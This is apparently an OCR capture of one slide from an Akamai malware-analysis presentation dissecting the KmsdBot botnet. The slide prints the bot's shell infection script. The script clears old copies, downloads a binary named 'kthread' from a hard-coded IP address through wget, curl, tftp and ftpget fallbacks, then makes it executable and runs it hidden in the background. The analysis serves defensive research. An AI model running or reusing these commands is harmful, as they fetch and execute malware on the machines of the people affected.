 Infection
1 cd /dev/shm || cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;
2 rm -rf kmsd*;
3 rm -rf kmsd;
4 rm -rf kthread;
5 rm -rf kthread*;
6 wget -q http://185.225.74.213/unknown/kthread || curl -s -o kthread 185.225.74.213/unknown/kthre
ad || tftp 185.225.74.213 -c gett /unknown/kthread || tftp -r /unknown/kthread -g 185.225.74.213
|| ftpget -v -u anonymous -p anonymous -P 21 185.225.74.213 -c get /unknown/kthread;
7 chmod 777 kthread;
8 chmod +x kthread;
9 nohup ./kthread  /dev/null >/dev/null 2>&1 &
5 | © 2023 Akamai
Akamai Experience the Edge
Larry W. Cashdollar
Allen West
A dissection of the KmsdBot